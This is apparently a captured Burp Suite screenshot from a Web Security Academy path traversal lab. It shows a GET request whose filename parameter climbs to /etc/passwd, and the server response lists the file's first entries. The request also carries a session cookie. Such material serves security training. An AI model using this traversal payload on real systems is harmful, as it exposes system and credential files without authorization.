 Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a45005c0398f3ee8221515d008e007c.web-security-academy.net
3 Cookie: session=X00fZ4WHjOu3y8CVGbejgIyf0903ciEV
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync